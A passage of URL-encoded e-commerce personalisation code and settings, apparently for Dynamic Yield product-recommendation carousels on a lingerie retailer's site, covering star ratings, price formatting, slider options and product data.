Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%2